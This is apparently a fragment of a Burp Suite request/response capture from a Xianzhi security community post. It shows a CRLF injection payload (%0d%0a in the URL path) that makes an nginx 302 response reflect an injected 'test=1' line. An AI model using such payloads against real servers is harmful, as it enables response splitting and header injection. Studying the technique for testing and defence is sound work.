 Go
Cancel
<
>
Follow redirection
Target: http://
Request
Raw
Headers
Hex
GET /302/123%0d%0a%0d%0atest=1 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.12.2
Date: Tue, 16 Apr 2019 14:02:50 GMT
Content-Type: text/html
Content-Length: 161
Connection: close
Location: https:// /302/123
test=1
<html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx/1.12.2</center>
</body>
</html>
先知社区